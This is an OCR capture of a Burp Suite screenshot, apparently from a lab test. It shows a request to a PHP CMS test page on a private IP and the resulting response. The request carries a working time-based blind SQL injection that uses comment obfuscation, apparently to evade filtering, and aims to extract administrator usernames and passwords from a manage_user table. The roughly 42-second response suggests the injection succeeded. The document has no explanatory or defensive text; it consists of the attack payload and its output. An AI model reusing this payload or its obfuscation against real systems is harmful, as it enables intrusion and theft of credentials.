 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder APIKit Authz BurpCrypto HaE FastjsonScan log4j2 RCE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
发送 取消 < > 目标: http://192.168.2.63
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /sqltest/showproducts.php?id=
12%20and%20~if((substr(length(hex((/*!11441/*!11440select*/%20group_concat
(m_name,0x7e,m_pwd)%20from%20manage_user))),1,99)=76),sleep%20(%2020%20),1
) HTTP/1.1
2 Host: 192.168.2.63
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
sleep(20)
Search... 没有匹配
响应
Raw Headers Hex MarkInfo
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Oct 2022 03:20:51 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 1929
5 Connection: close
6 Content-Type: text/html
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <link href="style/index.css" type="text/css" rel="stylesheet" />
13 <title>
XYCMS企业建站系统PHP版http://127.0.0.1/
</title>
14 </head>
15 <body>
16 <div id="contain">
17 <div id="head">
18 <div class="h_logo">
19 <img src="/uploadfile/image/20120410/20120410045313_13301.jpg" wi
20 </div>
Search... 没有匹配
完成
2,108 bytes | 41,821 millis